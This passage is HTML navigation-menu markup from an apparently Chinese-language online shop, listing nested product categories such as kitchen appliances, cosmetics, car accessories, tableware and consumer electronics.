			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
